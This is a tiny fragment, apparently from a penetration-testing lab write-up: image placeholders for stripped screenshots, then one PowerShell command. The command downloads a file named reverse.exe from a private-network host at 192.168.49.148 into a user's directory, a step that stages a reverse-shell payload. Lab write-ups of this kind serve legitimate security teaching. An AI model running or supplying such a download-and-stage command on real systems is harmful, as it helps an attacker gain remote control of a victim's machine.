powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/reverse.exe', 'c:\Users\ariah\reverse.exe');